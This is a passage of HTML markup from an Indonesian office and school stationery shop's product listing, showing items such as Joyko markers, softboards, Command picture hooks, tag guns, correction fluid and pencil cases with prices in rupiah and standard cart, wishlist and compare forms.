}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3" href="https://www.tokoatkgrosir.co.id/joyko-spidol-color-marker.html" class="product-item-link">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="1500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;1.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-clrmarker" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1868/" method="post"><input type="hidden" name="product" value="1868"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4Njgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1868,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1868&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-spidol-whiteboard-marker.html" class="product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg" loading="lazy" width="240" height="300" alt="Gambar Spidol Whiteboard Merk Joyko"></span></span>  <style>.product-image-container-1871 {
    width: 240px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62" href="https://www.tokoatkgrosir.co.id/joyko-spidol-whiteboard-marker.html" class="product-item-link">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="32800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;32.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-wbmarker" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1871/" method="post"><input type="hidden" name="product" value="1871"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NzEv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1871,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1871&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg" loading="lazy" width="240" height="300" alt="Papan softboard, pinboard, atau corkboard adalah papan yang terbuat dari bahan busa yang lunak. Papan ini dapat digunakan untuk menempelkan kertas informasi dengan menggunakan pushpin."></span></span>  <style>.product-image-container-2122 {
    width: 240px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)" href="https://www.tokoatkgrosir.co.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product-item-link">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="137000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;137.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SKN-Group-softboard" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2122/" method="post"><input type="hidden" name="product" value="2122"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIxMjIv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2122,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2122&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg" loading="lazy" width="240" height="300" alt="Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207"></span></span>  <style>.product-image-container-2047 {
    width: 240px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207" href="https://www.tokoatkgrosir.co.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product-item-link">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="52000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;52.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="3M-command-Group-pictr-hooks" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2047/" method="post"><input type="hidden" name="product" value="2047"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIwNDcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2047,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2047&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-tag-gun-and-tag-pins.html" class="product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg" loading="lazy" width="240" height="300" alt="Foto Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00 merek Joyko"></span></span>  <style>.product-image-container-1837 {
    width: 240px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00" href="https://www.tokoatkgrosir.co.id/joyko-tag-gun-and-tag-pins.html" class="product-item-link">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="22500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;22.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-taggunpin" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1837/" method="post"><input type="hidden" name="product" value="1837"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4Mzcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1837,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1837&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-correction-fluid-tipex-cair.html" class="product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg" loading="lazy" width="240" height="300" alt="Gambar Correction Fluids (Tip-Ex) Merk Joyko"></span></span>  <style>.product-image-container-1860 {
    width: 240px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery" href="https://www.tokoatkgrosir.co.id/joyko-correction-fluid-tipex-cair.html" class="product-item-link">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-corrfluid" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1860/" method="post"><input type="hidden" name="product" value="1860"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NjAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1860,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1860&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-cutting-mats.html" class="product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg" loading="lazy" width="240" height="300" alt="Jual Joyko CM-A2 CM-A3 CM-A4 Tatakan Alas Potong Pisau Kater Cutter Cutting Mats termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-1778 {
    width: 240px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4" href="https://www.tokoatkgrosir.co.id/joyko-cutting-mats.html" class="product-item-link">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="26500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;26.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-cuttingmat" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1778/" method="post"><input type="hidden" name="product" value="1778"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3Nzgv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1778,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1778&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-boxfile.html" class="product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg" loading="lazy" width="240" height="300" alt="Gambar Joyko BOF-38 | BOF-3BE | BOF-3GR Boxfile Plastik dan Boxfile Metal Jaring merek Joyko"></span></span>  <style>.product-image-container-1880 {
    width: 240px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR" href="https://www.tokoatkgrosir.co.id/joyko-boxfile.html" class="product-item-link">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="65000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;65.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-boxfile" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1880/" method="post"><input type="hidden" name="product" value="1880"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4ODAv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1880,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1880&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-pallete.html" class="product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg" loading="lazy" width="240" height="300" alt="Contoh Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115 merek Joyko"></span></span>  <style>.product-image-container-1852 {
    width: 240px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115" href="https://www.tokoatkgrosir.co.id/joyko-pallete.html" class="product-item-link">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4100" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.100,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-palette" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1852/" method="post"><input type="hidden" name="product" value="1852"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NTIv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1852,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1852&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-pencil-case-kotak-tempat-pensil.html" class="product-item-photo">  <span class="product-image-container product-image-container-1864"><span class="product-image-wrapper"><!--mf_product_label_comment_1864--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-pencilcase-1_4xrigq5scfte4adu.jpg" loading="lazy" width="240" height="300" alt="Gambar Joyko PC-0618 | PC-0717 | PC-0719 | PC-5001 | PC-5002 | PC-5003 | PC-5004 | PC-5005 | PC-5006 | PC-5007 | PC-5008 | PC-5009 | PC-5010 | PC-5011 Tempat Pensil Kotak Pencil Case Aneka Warna &amp; Karakter merek Joyko"></span></span>  <style>.product-image-container-1864 {
    width: 240px;
}
.product-image-container-1864 span.product-image-wrapper {
    padding-bottom: 125%;
